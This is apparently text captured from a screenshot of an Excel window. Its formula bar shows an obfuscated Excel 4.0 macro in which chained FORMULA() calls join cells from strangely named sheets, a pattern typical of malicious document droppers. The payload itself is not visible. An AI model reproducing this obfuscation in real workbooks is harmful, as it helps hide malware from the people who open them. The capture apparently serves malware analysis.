 AutoSave Off 9ca7f4e809a8d381fa0bc8e02627d59... Sign in
File Home Insert Page Layout Formulas Data Review View Help Comments Share
Paste
Calibri 11
B I U A A A
ab
% Number
Conditional Formatting
Format as Table
Cell Styles
Cells
Editing
Analyze
Data
Clipboard Font Alignment Styles Analysis
SECURITY WARNING Macros have been disabled. Enable Content
PRODUCT NOTICE Excel hasn't been activated. To keep using Excel without interruption, activate before Saturday,
March 12, 2022. Activate
D7 fx
=FORMULA('Je1'!D17,'Je2'!E6)=FORMULA(Vfrbuk1!P22&Vfrbuk1!H9&Vfrbuk1!L2&
Vfrbuk1!B15&Vfrbuk1!B15&Lefasbor1!E4&Lefasbor1!B8&Lefasbor1!D12&'Je2'!E6&
Lefasbor1!G9&Lefasbor1!K2&Lefasbor1!G18&Lefasbor1!R10&Lefasbor1!P5,D10)
=FORMULA(Vfrbuk1!P22&Vfrbuk1!J11&Vfrbuk1!B18&Vfrbuk1!P11&"GFGH1"&
Lefasbor1!M7&Vfrbuk1!H9&Vfrbuk1!L2&Vfrbuk1!B15&Vfrbuk1!B15&Lefasbor1!E4&
Lefasbor1!B8&Lefasbor1!D12&'Je2'!E6&Lefasbor1!G9&Lefasbor1!K2&Lefasbor1!G20&
Lefasbor1!R10&Lefasbor1!P5&Vfrbuk1!P13,D12)=FORMULA(Vfrbuk1!P22&Vfrbuk1!J11
&Vfrbuk1!B18&Vfrbuk1!P11&"GFGH2"&Lefasbor1!M7&Vfrbuk1!H9&Vfrbuk1!L2&
A B C D E F
1
2
3
4
5
6
7
8
9
Vfrbuk1 Sheet Lefasbor1 EFALGV Je1 ...
Ready Accessibility: Investigate 100%